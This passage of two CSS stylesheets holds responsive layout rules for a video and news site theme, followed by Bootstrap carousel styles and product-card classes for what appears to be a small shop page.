        padding: 10px 20px;
        transition: all 300ms ease-in-out 0s;
    }
    .navbar .container .navbar-header .navbar-toggle:hover,
    .navbar .container .navbar-header .navbar-toggle:focus {
        background: #c9392b;
    }
    .navbar .container .navbar-header .navbar-toggle span {
        background: #fff;
        margin-left: auto;
        margin-right: auto;
    }
    .navbar .container #middle-menu {
        width: 100%;
        position: relative;
        z-index: 9999;
        margin: 0 auto;
        border: none;
    }
    .navbar .container .navbar-nav li a {
        line-height: 50px;
    }
    .navbar .container .navbar-nav li a span {
        height: 50px;
    }
    .navbar .container .navbar-nav li a:hover:before,
    .navbar .container .navbar-nav li a:focus:before {
        display: none;
    }
    .navbar .container .navbar-nav li a:focus {
        color: #43494e;
    }
    .navbar .container .navbar-nav li.dropdown a:after {
        height: 50px;
    }
    .navbar .container .navbar-nav li.dropdown .dropdown-menu {
        display: none;
        transform: scale(1, 1);
    }
    .navbar .container .navbar-nav li.dropdown.open a {
        background: none;
        color: #4aa3df;
        box-shadow: none;
    }
    .navbar .container .navbar-nav li.dropdown.open a:after {
        background-image: url(../../images/icons/dropdown-arrow-hover.png);
    }
    .navbar .container .navbar-nav li.dropdown.open .dropdown-menu {
        display: block;
        max-width: 100%;
    }
    .navbar .container .navbar-nav li.dropdown.open .dropdown-menu li a {
        padding: 0 23px;
        color: #43494e;
        line-height: 40px;
    }
    .navbar .container .navbar-nav li.dropdown.open .dropdown-menu li a:hover,
    .navbar .container .navbar-nav li.dropdown.open .dropdown-menu li a:focus {
        color: #4aa3df;
    }
    .navbar .container .login_drop {
        width: 100%;
        margin: 0 auto;
    }
    .navbar.navbar-fixed-top {
        min-height: 40px;
    }
    .navbar.navbar-fixed-top .container {
        padding: 0;
        /*default menu styles*/
    }
    .navbar.navbar-fixed-top .container .navbar-header .navbar-toggle {
        width: 100%;
        padding: 13px 20px;
    }
    .navbar.navbar-fixed-top .container .navbar-header .navbar-brand {
        display: none;
    }
    .navbar.navbar-fixed-top .container .navbar-nav li a {
        line-height: 50px;
    }
    .navbar.navbar-fixed-top .container .navbar-nav li a span {
        height: 50px;
    }
    .navbar.navbar-fixed-top .container .navbar-nav li a:hover:before,
    .navbar.navbar-fixed-top .container .navbar-nav li a:focus:before {
        display: none;
    }
    .navbar.navbar-fixed-top .container .navbar-nav li a:focus {
        color: #43494e;
    }
    .navbar.navbar-fixed-top .container .navbar-nav li.dropdown a:after {
        height: 50px;
    }
    .navbar.navbar-fixed-top .container .navbar-nav li.dropdown .dropdown-menu {
        display: none;
        transform: scale(1, 1);
    }
    .navbar.navbar-fixed-top .container .navbar-nav li.dropdown.open a {
        background: none;
        color: #4aa3df;
        box-shadow: none;
    }
    .navbar.navbar-fixed-top .container .navbar-nav li.dropdown.open a:after {
        background-image: url(../../images/icons/dropdown-arrow-hover.png);
    }
    .navbar.navbar-fixed-top .container .navbar-nav li.dropdown.open .dropdown-menu {
        display: block;
        max-width: 100%;
    }
    .navbar.navbar-fixed-top .container .navbar-nav li.dropdown.open .dropdown-menu li a {
        padding: 0 23px;
        color: #43494e;
        line-height: 40px;
    }
    .navbar.navbar-fixed-top .container .navbar-nav li.dropdown.open .dropdown-menu li a:hover,
    .navbar.navbar-fixed-top .container .navbar-nav li.dropdown.open .dropdown-menu li a:focus {
        color: #4aa3df;
    }
    .navbar.navbar-fixed-top .container .login_drop {
        display: none;
    }
    .upload_media{
        height: 1060px;
    } 
    .upload_media #upload_media, .upload_media #upload_media_2 { 
        background-size: contain;
        width: 320px;
        margin: 0 auto;
        float: none;
    }
    .upload_media .or_btn { 
        display: block; 
        margin-top: 0; 
        margin: 0 auto;
        float: none;
        background: transparent;
    } 
}

/*----------------------------------------------------------------*/
 
@media (max-width: 560px) {
    .upload_media {
        padding-top: 60px;
        height: 960px;
    }
    .upload_media h2 {
        font-size: 40px;
    }
    .upload_media h3 {
        font-size: 20px;
    }
}

@media (max-width: 480px) {
    .upload_media {
        padding-top: 60px;
        height: 728px;
    }
    .upload_media h2 {
        font-size: 30px;
        margin-bottom: 10px;
    }
    .upload_media h3 {
        font-size: 14px;
        margin-top: 0;
        margin-bottom: 30px;
    }
    .upload_media #upload_media, .upload_media #upload_media_2 {
        transform: scale(0.8);
        margin: 0 auto;
        padding: 20px;
        height: 300px;
        margin-top: -15px; 
    }
    .upload_media #upload_media .dz-default.dz-message {
        bottom: 45px;
    }
    .upload_media #upload_media_2 .dz-default.dz-message {
        bottom: 45px;
    } 
    .upload_media #upload_media .inner, .upload_media #upload_media_2 .inner{
        padding-top: 15px;
    }
    .upload_media #upload_media{
        position: relative;
        top: 17px;
    }
}

@media (max-width: 379px) {
    .upload_media {
        padding-top: 30px;
        height: 652px;
    }
    .upload_media h2 {
        font-size: 24px;
        margin-bottom: 10px;
    }
    .upload_media h3 {
        font-size: 13px;
        margin-top: 0;
        margin-bottom: 20px;
    }
    .upload_media #upload_media, .upload_media #upload_media_2 {
        transform: scale(0.8);
        margin: 0 auto;
        padding: 20px;
        height: 300px;
        margin-top: -30px;
    }
    .upload_media #upload_media .dz-default.dz-message {
        bottom: 45px;
    }
    .upload_media #upload_media_2 .dz-default.dz-message {
        bottom: 45px;
    }
    .upload_media #upload_media{
        top: 27px;
    }
}

/*----------------------------------------------------------------*/

@media (max-width: 767px) {
    .ribbon li {
        float: left;
        width: calc(100% / 6);
    }
}

/*----------------------------------------------------------------*/

@media (max-width: 1260px) {
    .video_post .inner .taxonomy .category a,
    .video_post .inner .taxonomy .views a {
        padding: 12px 9px;
    } 
}

@media (max-width: 1199px) {
    .video_post .inner .post_data {
        padding: 12px 9px;
    }  
    .slider_technology .science_tec_row .science_img .big_img{
        height: 440px !important;
    }
    .slider_technology .science_tec_row .science_img img { 
        height: 210px;
    }
}

@media (max-width: 991px) {
    .video_post {
        width: 50%;
    }
    .video_post .inner .screencast .cast {
        width: 100%;
    }
    .slider_technology .science_tec_row .science_img .big_img {
        height: 390px !important;
    }
    .slider_technology .science_tec_row .small_img {
        padding-top: 20px; 
        padding-bottom: 0;
    }
    .slider_technology .science_tec_row .science_img img {
        height: 270px;
    }
}

@media (max-width: 767px) {
    .category_based .post_cat:nth-child(even) {
        margin-top: 60px;
    }
    .video_post {
        float: left;
    }
}

@media (max-width: 480px) {
    .video_post {
        width: 100%;
    }
    .feature_post .feature_post_inner .feature_img {
        width: 100%;  
    }
    .feature_post .feature_post_inner .feature_img a img {
        width: 100%;
    }
    .author_interview_2 .feature_post .media-body.feature_body h4 {
        font-size: 18px;
        line-height: 25px;
    }
    .author_interview_2 .feature_post .media-left.feature_img {
        padding-bottom: 0;
    }
    
    .feature_post_2 .feature_post_inner .feature_body{
        display: block;
        overflow: hidden;
    }
    .feature_post_2 .feature_post_inner .feature_body h4{
        font-size: 18px;
        line-height: 30px;
    }
    .feature_post_2 .feature_post_inner .feature_img a {
        height: auto;
        padding-bottom: 10px;
    }
    .slider_technology .science_tec_row .science_img .big_img {
        height: 300px !important;
    }
}

/*----------------------------------------------------------------*/

@media (max-width: 1199px) {
    .advertise_betweeen_uploads .inner {
        padding: 137px 0;
    }
    .science_technology .science_tec_row .science_img .big_img {
        height: 363px;
    }
}

@media (max-width: 991px) {
    .advertise_betweeen_uploads .inner {
        padding: 167px 0;
    }
    .science_technology .science_tec_row .science_img .big_img {
        height: 280px;
    }
}

/*----------------------------------------------------------------*/

@media (max-width: 1260px) {
    .widget.widget_recommended_to_follow .media .media-body .btn-group a {
        padding: 0 15px;
    }
    .widget.widget_popular_videos .media .media-left {
        padding-right: 13px;
    }
}

@media (max-width: 1200px) {
    .sidebar.sidebar3 {
        position: relative;
        width: 25%;
        padding: 15px 15px 85px;
        float: left;
    }
    .widget.widget_recommended_to_follow .media .media-body .btn-group a {
        padding: 0 15px;
    }
    .widget.widget_popular_videos .media .media-left {
        padding-right: 13px;
    }
}

@media (max-width: 1199px) {
    .sidebar.sidebar1 .col-sm-3 {
        width: 50%;
    }
    .widget.widget_popular_videos.other_posts .col-sm-6 {
        width: 100%;
    }
    .widget.w_in_footer {
        width: 50%;
    }
}

@media (max-width: 767px) {
    .sidebar.sidebar1 .col-sm-3 {
        width: 100%;
        min-height: auto !important;
    }
    .sidebar.sidebar1 .col-sm-3 + .col-sm-3 {
        margin-top: 25px;
    }
    .sidebar.sidebar2 .sidebar_row_inner .widget {
        width: 100%;
    }
    .sidebar.sidebar3 .sidebar_row_inner .widget {
        width: 100%;
    }
    .widget.w_in_footer {
        width: 100%;
        min-height: auto !important;
    }
    .widget.w_in_footer + .w_in_footer {
        margin-top: 25px;
    }
    
    .slider_technology .science_tec_row .science_img {
        max-width: 100% !important;
        margin: 0 !important;
    }
}

/*----------------------------------------------------------------*/

/*----------------------------------------------------------------*/

@media (max-width: 1260px) {
    .search_filter .postTypeFilter {
        margin-left: 136px;
    }
}

@media (max-width: 1199px) {
    .search_filter .postTypeFilter {
        margin-left: 60px;
    }
    .search_form,
    .widget.widget_search {
        width: 196px;
    }
}

@media (max-width: 991px) {
    .search_filter .category_filter {
        margin-bottom: 10px;
    }
    .search_filter .postTypeFilter {
        float: right;
        margin-left: 0;
        margin-bottom: 10px;
    }
    .search_filter .postTypeFilter.ml0 {
        float: left;
    }
    .search_form,
    .widget.widget_search {
        width: 100%;
    }
}
 
/*----------------------------------------------------------------*/

@media (max-width: 767px) {
    .auth_form .form-inner {
        max-width: 100%;
    }
    .login_form .form-inner {
        width: 100%;
    }
    .login_form .form-inner .login_options .login_with_social_media {
        max-width: 100%;
    }
    .login_form .form-inner .form-header,
    .login_form .form-inner .form-body,
    .login_form .form-inner .form-footer {
        max-width: 100%;
    }
    .science_technology .science_tec_row .science_img { 
        max-width: 490px;
        margin: 0 auto;
        margin-bottom: 20px;
    }
    .science_technology .science_tec_row img{
        width: 100%;
    }
    .science_technology .science_tec_row .small_img { 
        padding-bottom: 0;
        padding-left: 15px;
    }
    .science_technology .science_tec_row .science_img .big_img {
        height: auto;
    }
    .search_filter .category_filter {
        width: 100%;
    }
    .search_filter .category_filter .btn.dropdown-toggle {
        width: 100%;
    }
    .search_filter .postTypeFilter {
        display: none;
    }
    .search_filter .listing_type {
        display: none;
    }
}

/*----------------------------------------------------------------*/

@media (max-width: 1199px) {
    .author_details .bio_section .about_social {
        width: 100%;
        display: block;
    }
    .author_details .bio_section .about_social .social_section ul {
        width: 100%;
    }
    .author_details .bio_section .author_desc_by_author {
        border-left: none;
        padding: 25px 0;
        border-top: 1px solid #e8ebed;
    }
}

@media (max-width: 767px) {
    .author_details .author_photo_name {
        padding-bottom: 0;
    }
    .author_details .author_photo_name img {
        margin: -55px auto 0;
        display: block;
    }
    .author_details .author_photo_name h3 {
        text-align: center;
        margin-top: 5px;
    }
    .author_details .follow_n_count {
        padding-top: 0;
    }
    .author_details .follow_n_count .btn-group {
        margin: 0 auto 20px;
        display: table;
        float: none;
    }
    .author_details .bio_section .about_social .about_section dl dt {
        width: 100%;
    }
    .author_details .bio_section .about_social .about_section dl dd {
        width: 100%;
        margin-left: 0;
        margin-bottom: 5px;
    }
}

/*----------------------------------------------------------------*/

/*----------------------------------------------------------------*/
</file>
<file: assets/css/style.css>
.bd-placeholder-img {
    font-size: 1.125rem;
    text-anchor: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }

  @media (min-width: 768px) {
    .bd-placeholder-img-lg {
      font-size: 3.5rem;
    }
  }

  /* GLOBAL STYLES
-------------------------------------------------- */
/* Padding below the footer and lighter body text */

body {
    padding-top: 3rem;
    padding-bottom: 3rem;
    color: #d1d1d1;
  }
  
  
  /* CUSTOMIZE THE CAROUSEL
  -------------------------------------------------- */
  
  /* Carousel base class */
  .carousel {
    margin-bottom: 4rem;
  }
  /* Since positioning the image, we need to help out the caption */
  .carousel-caption {
    bottom: 3rem;
    z-index: 10;
  }
  
  /* Declare heights because of positioning of img element */
  .carousel-item {
    height: 32rem;
  }
  .carousel-item > img {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    height: 32rem;
  }
  
  
  /* MARKETING CONTENT
  -------------------------------------------------- */
  
  /* Center align the text within the three columns below the carousel */
  .marketing .col-lg-4 {
    margin-bottom: 1.5rem;
    text-align: center;
  }
  .marketing h2 {
    font-weight: 400;
  }
  .marketing .col-lg-4 p {
    margin-right: .75rem;
    margin-left: .75rem;
  }
  
  
  /* Featurettes
  ------------------------- */
  
  .featurette-divider {
    margin: 5rem 0; /* Space out the Bootstrap <hr> more */
  }
  
  /* Thin out the marketing headings */
  .featurette-heading {
    font-weight: 300;
    line-height: 1;
    letter-spacing: -.05rem;
  }
  
  
  /* RESPONSIVE CSS
  -------------------------------------------------- */
  
  @media (min-width: 40em) {
    /* Bump up size of carousel content */
    .carousel-caption p {
      margin-bottom: 1.25rem;
      font-size: 1.25rem;
      line-height: 1.4;
    }
  
    .featurette-heading {
      font-size: 50px;
    }
  }
  
  @media (min-width: 62em) {
    .featurette-heading {
      margin-top: 7rem;
    }
  }

  .cbarang{
    width: 90%;
    height: 1075px;
    margin: auto;
  }

  .barang{
    height: 500px;
    width: 21%;
    float: left;
    margin: 20px;
    border: 1px solid rgb(141, 141, 141);
  }

  .gambar{
    height: 55%;
    background-size:100%;
    background-position: center;
    background-repeat: no-repeat;
    border-bottom: 1px solid rgb(141, 141, 141);
  }

  .desk{
    height: 10%;
    margin: 10px;
  }
  
  .price{
    height: 8%;
    font-size: 24px;
    font-weight: bold;
    margin: 10px;
  }

  .rating{
    height: 8%;
    margin: 10px;
  }
  
  .rating img{
    width: 30px;
  }

  .btn1{
    text-align: center;
  }
</file>
